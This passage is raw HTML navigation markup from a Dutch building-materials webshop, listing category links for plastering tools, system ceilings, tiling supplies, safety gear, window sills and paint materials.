nav-1-41-32-17 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/punttroffel.html" ><span>Punttroffel</span></a></li><li class="level3 nav-1-41-32-18 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/raapbord.html" ><span>Raapbord</span></a></li><li class="level3 nav-1-41-32-19 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/raapspaan.html" ><span>Raapspaan</span></a></li><li class="level3 nav-1-41-32-20 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/reparatietroffel.html" ><span>Reparatietroffel</span></a></li><li class="level3 nav-1-41-32-21 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/rijhaak-stukadoorshaak.html" ><span>Rijhaak</span></a></li><li class="level3 nav-1-41-32-22 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/taloche-schuurbord.html" ><span>Schuurbord / Taloche</span></a></li><li class="level3 nav-1-41-32-23 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/schuurgaas.html" ><span>Schuurgaas</span></a></li><li class="level3 nav-1-41-32-24 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/schuurpapier-stukwerk.html" ><span>Schuurpapier</span></a></li><li class="level3 nav-1-41-32-25 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/schuurspons.html" ><span>Schuurspons</span></a></li><li class="level3 nav-1-41-32-26 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/spachtelmes.html" ><span>Spachtelmes</span></a></li><li class="level3 nav-1-41-32-27 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/spackmes.html" ><span>Spackmes</span></a></li><li class="level3 nav-1-41-32-28 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/stucmolen.html" ><span>Spatmolen</span></a></li><li class="level3 nav-1-41-32-29 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/steelslijper.html" ><span>Steelslijper</span></a></li><li class="level3 nav-1-41-32-30 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/stucwerk-verwijderen-gereedschap.html" ><span>Stootschaaf</span></a></li><li class="level3 nav-1-41-32-31 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/stuckam.html" ><span>Stuckam</span></a></li><li class="level3 nav-1-41-32-32 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/stukadoorsbankje.html" ><span>Stukadoorsbankje</span></a></li><li class="level3 nav-1-41-32-33 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/stucadoorstroffels.html" ><span>Stukadoorstroffel</span></a></li><li class="level3 nav-1-41-32-34 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/verstekbak.html" ><span>Verstekbak gipslijst</span></a></li><li class="level3 nav-1-41-32-35 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/verstekrij.html" ><span>Verstekrij</span></a></li><li class="level3 nav-1-41-32-36 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/ergonomische-rij.html" ><span>Wandrij Ergonomisch</span></a></li><li class="level3 nav-1-41-32-37 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/glasvezeltape-wapeningsband-gipsplaten-nadenband.html" ><span>Wapeningsband</span></a></li><li class="level3 nav-1-41-32-38 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/wandrij.html" ><span>Wandrij</span></a></li></ul></li><li class="level2 nav-1-41-33 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuckam.html" ><span>Stuckam</span></a></li><li class="level2 nav-1-41-34 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stukadoor-schaaf.html" ><span>Gipsschaaf</span></a></li><li class="level2 nav-1-41-35 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stucspons.html" ><span>Schuurspons</span></a></li><li class="level2 nav-1-41-36 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stukadoorsbankje.html" ><span>Stukadoorsbankje</span></a></li><li class="level2 nav-1-41-37 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stukadoorsspaan.html" ><span>Plakspaan</span></a></li><li class="level2 nav-1-41-38 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stukadoorstroffel.html" ><span>Stukadoorstroffel</span></a></li><li class="level2 nav-1-41-39 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/verstekbak-voor-lijsten.html" ><span>Verstekbak gipslijst</span></a></li><li class="level2 nav-1-41-40 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/versteklat.html" ><span>Versteklat</span></a></li><li class="level2 nav-1-41-41 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/wandrij.html" ><span>Wandrij</span></a></li><li class="level2 nav-1-41-42 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/ergonomische-wandrij-ergonomisch.html" ><span>Wandrij Ergonomisch</span></a></li><li class="level2 nav-1-41-43 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/wapeningsband.html" ><span>Wapeningsband</span></a></li><li class="level2 nav-1-41-44 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/wapening-stucwerk.html" ><span>Wapening Stucwerk</span></a></li></ul></li><li class="level1 nav-1-42 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/plafond.html" ><span>Systeemplafond</span></a><ul class="level1 submenu"><li class="level2 nav-1-42-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/plafond/amf-plafondplaten.html" ><span>AMF plafondplaten</span></a></li><li class="level2 nav-1-42-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/plafond/eurocoustic-plafondplaten.html" ><span>Eurocoustic plafondplaten</span></a></li><li class="level2 nav-1-42-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/plafond/owa-plafondplaten.html" ><span>OWA Plafondplaten</span></a></li><li class="level2 nav-1-42-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/plafond/rockfon-plafondplaten.html" ><span>Rockfon plafondplaten</span></a></li><li class="level2 nav-1-42-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/plafond/profielen-systeemplafond.html" ><span>Profielen systeemplafond</span></a></li><li class="level2 nav-1-42-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/plafond/kanthout-systeemplafond.html" ><span>Kanthout Systeemplafond</span></a></li><li class="level2 nav-1-42-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/plafond/snelhangers-systeemplafond.html" ><span>Snelhangers systeemplafond</span></a></li><li class="level2 nav-1-42-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/plafond/ankers-systeemplafond.html" ><span>Ankers systeemplafond</span></a></li><li class="level2 nav-1-42-9 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/plafond/roosters-systeemplafond.html" ><span>Roosters Systeemplafond</span></a></li></ul></li><li class="level1 nav-1-43 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel.html" ><span>Tegels</span></a><ul class="level1 submenu"><li class="level2 nav-1-43-1 category-item first parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen.html" ><span>Tegelgereedschap</span></a><ul class="level2 submenu"><li class="level3 nav-1-43-1-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/lijmspaan.html" ><span>Lijmspaan</span></a></li><li class="level3 nav-1-43-1-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelspons.html" ><span>Tegelspons</span></a></li><li class="level3 nav-1-43-1-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/inwasspaan.html" ><span>Inwasspaan</span></a></li><li class="level3 nav-1-43-1-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelkruisjes.html" ><span>Tegelkruisjes</span></a></li><li class="level3 nav-1-43-1-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegel-leveling.html" ><span>Tegel Leveling</span></a></li><li class="level3 nav-1-43-1-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/keggen-en-wiggen.html" ><span>Keggen en Wiggen</span></a></li><li class="level3 nav-1-43-1-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelsnijders.html" ><span>Tegelsnijders</span></a></li><li class="level3 nav-1-43-1-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/schuurplaat.html" ><span>Schuurplaat</span></a></li><li class="level3 nav-1-43-1-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/garde-tegellijm.html" ><span>Garde</span></a></li><li class="level3 nav-1-43-1-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/gatenboor.html" ><span>Gatenboor</span></a></li><li class="level3 nav-1-43-1-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegeldweil.html" ><span>Dweil</span></a></li><li class="level3 nav-1-43-1-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelzet-hulpmiddelen-benodigdheden.html" ><span>Hulpmiddelen</span></a></li><li class="level3 nav-1-43-1-13 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/invoegbord.html" ><span>Invoegbord</span></a></li><li class="level3 nav-1-43-1-14 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/drijfrij.html" ><span>Drijfrij</span></a></li><li class="level3 nav-1-43-1-15 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/lijmkam.html" ><span>Lijmkam</span></a></li><li class="level3 nav-1-43-1-16 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/lijmkamschep.html" ><span>Lijmkamschep</span></a></li><li class="level3 nav-1-43-1-17 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/mes-lijmspaan.html" ><span>Lijmmes</span></a></li><li class="level3 nav-1-43-1-18 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/rubberen-hamer.html" ><span>Rubberen Hamers</span></a></li><li class="level3 nav-1-43-1-19 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/schoonmaakspons.html" ><span>Schoonmaakspons</span></a></li><li class="level3 nav-1-43-1-20 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/slaglijnmolen.html" ><span>Slaglijnmolen &amp; Poeder</span></a></li><li class="level3 nav-1-43-1-21 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegel-snijder-snijbeugel.html" ><span>Snijbeugel</span></a></li><li class="level3 nav-1-43-1-22 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/snijwieltje-tegelsnijder.html" ><span>Snijwieltje</span></a></li><li class="level3 nav-1-43-1-23 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/sponsbak.html" ><span>Sponsbak</span></a></li><li class="level3 nav-1-43-1-24 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegel-stelpen-nen.html" ><span>Stelpennen</span></a></li><li class="level3 nav-1-43-1-25 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tang.html" ><span>Tangen</span></a></li><li class="level3 nav-1-43-1-26 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelafsteker.html" ><span>Tegelafsteker</span></a></li><li class="level3 nav-1-43-1-27 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelbeitel.html" ><span>Tegelbeitel</span></a></li><li class="level3 nav-1-43-1-28 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegeldragers.html" ><span>Tegeldrager</span></a></li><li class="level3 nav-1-43-1-29 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelelastiek.html" ><span>Tegelelastiek</span></a></li><li class="level3 nav-1-43-1-30 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelhamers.html" ><span>Tegelhamers</span></a></li><li class="level3 nav-1-43-1-31 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelhoekjes.html" ><span>Tegelhoekjes</span></a></li><li class="level3 nav-1-43-1-32 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelmagneten.html" ><span>Tegelmagneten</span></a></li><li class="level3 nav-1-43-1-33 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegel-snoer-draad-touw.html" ><span>Tegelsnoer</span></a></li><li class="level3 nav-1-43-1-34 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegeltroffel.html" ><span>Tegeltroffel</span></a></li><li class="level3 nav-1-43-1-35 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelvijl.html" ><span>Tegelvijl</span></a></li><li class="level3 nav-1-43-1-36 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/voegenkrabber.html" ><span>Voegenkrabber</span></a></li><li class="level3 nav-1-43-1-37 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/voegrubber.html" ><span>Voegrubber</span></a></li></ul></li><li class="level2 nav-1-43-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/hmk-natuursteen-reiniger-reinigen-tegelreiniger.html" ><span>HMK Natuursteen- en Tegelreinigers </span></a></li><li class="level2 nav-1-43-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/kimband-prijs-kopen.html" ><span>Kimband en Afdichting</span></a></li><li class="level2 nav-1-43-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelkit-voor-buiten.html" ><span>Tegelkit</span></a></li><li class="level2 nav-1-43-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/voorstrijk-tegels.html" ><span>Voorstrijk</span></a></li><li class="level2 nav-1-43-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/egalisatiemortel.html" ><span>Egalisatiemortel</span></a></li><li class="level2 nav-1-43-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/mosa-wandtegels-tegels-badkamer-keuken.html" ><span>Mosa Wandtegels</span></a></li><li class="level2 nav-1-43-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/mosa-vloertegels-vloertegel.html" ><span>Mosa Vloertegels</span></a></li><li class="level2 nav-1-43-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegels-huismerk.html" ><span>Basic Tegels Huismerk</span></a></li><li class="level2 nav-1-43-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/ontkoppelingsmat.html" ><span>Ontkoppelingsmatten</span></a></li><li class="level2 nav-1-43-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/pasta-tegellijm.html" ><span>Tegellijm Pasta</span></a></li><li class="level2 nav-1-43-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/poedertegellijm.html" ><span>Tegellijm Poeder </span></a></li><li class="level2 nav-1-43-13 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelvoegsel-tegelvoeg.html" ><span>Tegelvoegsel</span></a></li><li class="level2 nav-1-43-14 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/proline-tegelprofielen.html" ><span>Proline tegelprofielen</span></a></li></ul></li><li class="level1 nav-1-44 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming.html" ><span>Veiligheid &amp; Bescherming</span></a><ul class="level1 submenu"><li class="level2 nav-1-44-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/aanhangernetten.html" ><span>Aanhangernetten</span></a></li><li class="level2 nav-1-44-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/bouwhelmen.html" ><span>Bouwhelmen</span></a></li><li class="level2 nav-1-44-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/werkhandschoenen.html" ><span>Werkhandschoenen</span></a></li><li class="level2 nav-1-44-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/oordopjes.html" ><span>Oordopjes</span></a></li><li class="level2 nav-1-44-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/stofmaskers.html" ><span>Stofmaskers</span></a></li><li class="level2 nav-1-44-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/stofbril.html" ><span>Stofbril</span></a></li><li class="level2 nav-1-44-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/gehoorbeschermers.html" ><span>Gehoorbeschermers</span></a></li><li class="level2 nav-1-44-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/kniebeschermers.html" ><span>Kniebeschermers</span></a></li><li class="level2 nav-1-44-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/veiligheidsbril.html" ><span>Veiligheidsbril</span></a></li><li class="level2 nav-1-44-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/oogspoeling.html" ><span>Oogspoeling</span></a></li><li class="level2 nav-1-44-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/lasbril.html" ><span>Lasbril</span></a></li><li class="level2 nav-1-44-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/pillonnen.html" ><span>Pillonnen </span></a></li><li class="level2 nav-1-44-13 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/afbakeningsketting.html" ><span>Afbakeningsketting</span></a></li><li class="level2 nav-1-44-14 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/afzetlint.html" ><span>Afzetlint</span></a></li><li class="level2 nav-1-44-15 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/markeertape.html" ><span>Markeertape</span></a></li><li class="level2 nav-1-44-16 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/veiligheid-bescherming/markeringsverf-comp.html" ><span>Markeringsverf</span></a></li></ul></li><li class="level1 nav-1-45 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/vensterbank-werzalit-prijs.html" ><span>Vensterbanken</span></a><ul class="level1 submenu"><li class="level2 nav-1-45-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/vensterbank-werzalit-prijs/lignodur-vensterbank.html" ><span>Lignodur vensterbank</span></a></li><li class="level2 nav-1-45-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/vensterbank-werzalit-prijs/lignodur-stone-vensterbank.html" ><span>Lignodur Stone Vensterbank</span></a></li><li class="level2 nav-1-45-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/vensterbank-werzalit-prijs/lignodur-overzetvensterbank.html" ><span>Lignodur overzetvensterbank</span></a></li><li class="level2 nav-1-45-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/vensterbank-werzalit-prijs/novaboard-vensterbank.html" ><span>Novaboard Vensterbank</span></a></li><li class="level2 nav-1-45-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/vensterbank-werzalit-prijs/novaboard-stone-vensterbank.html" ><span>Novaboard Stone Vensterbank</span></a></li><li class="level2 nav-1-45-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/vensterbank-werzalit-prijs/prodec-vensterbank.html" ><span>Prodec vensterbank</span></a></li><li class="level2 nav-1-45-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/vensterbank-werzalit-prijs/werzalit-vensterbank.html" ><span>Werzalit vensterbank</span></a></li><li class="level2 nav-1-45-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/vensterbank-werzalit-prijs/vensterbanken-met-neus.html" ><span>Vensterbanken met neus</span></a></li><li class="level2 nav-1-45-9 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/vensterbank-werzalit-prijs/paneelvulling.html" ><span>Paneelvulling</span></a></li></ul></li><li class="level1 nav-1-46 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf.html" ><span>Verf</span></a><ul class="level1 submenu"><li class="level2 nav-1-46-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/elma.html" ><span>Elma Schildersbenodigdheden</span></a></li><li class="level2 nav-1-46-2 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen.html" ><span>Verfmaterialen</span></a><ul class="level2 submenu"><li class="level3 nav-1-46-2-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/schuurpapier-vellen.html" ><span>Schuurpapier Vellen</span></a></li><li class="level3 nav-1-46-2-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/schuur-papier-rollen.html" ><span>Schuurpapier Rollen</span></a></li><li class="level3 nav-1-46-2-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/schuurpapier-voor-machines.html" ><span>Schuurpapier voor machines</span></a></li><li class="level3 nav-1-46-2-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/verfrollers.html" ><span>Verfrollers</span></a></li><li class="level3 nav-1-46-2-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/beugels.html" ><span>Beugels</span></a></li><li class="level3 nav-1-46-2-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/platte-kwasten.html" ><span>Platte kwasten</span></a></li><li class="level3 nav-1-46-2-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/blokkwasten.html" ><span>Blokkwasten</span></a></li><li class="level3 nav-1-46-2-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/hoekwitters.html" ><span>Hoekwitters</span></a></li><li class="level3 nav-1-46-2-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/kwastenpot.html" ><span>Kwastenpot</span></a></li><li class="level3 nav-1-46-2-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/puntkwasten.html" ><span>Puntkwasten</span></a></li><li class="level3 nav-1-46-2-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/ronde-voordeelkwast.html" ><span>Ronde Voordeelkwast</span></a></li><li class="level3 nav-1-46-2-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/patentpuntkwast.html" ><span>Patentpuntkwast</span></a></li><li class="level3 nav-1-46-2-13 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/bokkepoot-kwast.html" ><span>Bokkepoot</span></a></li><li class="level3 nav-1-46-2-14 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/radiatorkwast.html" ><span>Radiatorkwast</span></a></li><li class="level3 nav-1-46-2-15 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/plamuurmessen.html" ><span>Plamuurmessen</span></a></li><li class="level3 nav-1-46-2-16 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/verfsets.html" ><span>Verfsets</span></a></li><li class="level3 nav-1-46-2-17 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/verfemmers.html" ><span>Verfemmers</span></a></li><li class="level3 nav-1-46-2-18 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/verfbak.html" ><span>Verfbak</span></a></li><li class="level3 nav-1-46-2-19 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/verfroosters.html" ><span>Verfroosters</span></a></li><li class="level3 nav-1-46-2-20 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/verlengstok-voor-verfroller.html" ><span>Verlengstok</span></a></li><li class="level3 nav-1-46-2-21 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/afplakmateriaal-schilderen.html" ><span>Afplakmateriaal</span></a></li><li class="level3 nav-1-46-2-22 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/verfschraper.html" ><span>Verfschraper</span></a></li><li class="level3 nav-1-46-2-23 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/staalborstel.html" ><span>Staalborstel</span></a></li><li class="level3 nav-1-46-2-24 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/onderdeurtje.html" ><span>Onderdeurtje</span></a></li><li class="level3 nav-1-46-2-25 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/verfmaterialen/afdekfolie.html" ><span>Afdekfolie</span></a></li></ul></li><li class="level2 nav-1-46-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/grondverf-basis.html" ><span>Grondverf Basis</span></a></li><li class="level2 nav-1-46-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/menie.html" ><span>Menie</span></a></li><li class="level2 nav-1-46-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/systeemverf.html" ><span>Systeemverf</span></a></li><li class="level2 nav-1-46-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/fluxaf-verfabijt.html" ><span>Verfafbijt</span></a></li><li class="level2 nav-1-46-7 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/verf/chemie-overig.html" ><span>Chemie overig</span></a></li></ul></li><li class="level1 nav-1-47 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/vlizotrappen-vlieringtrap-online-kopen.html" ><span>Vlizotrappen</span></a></li><li class="level1 nav-1-48 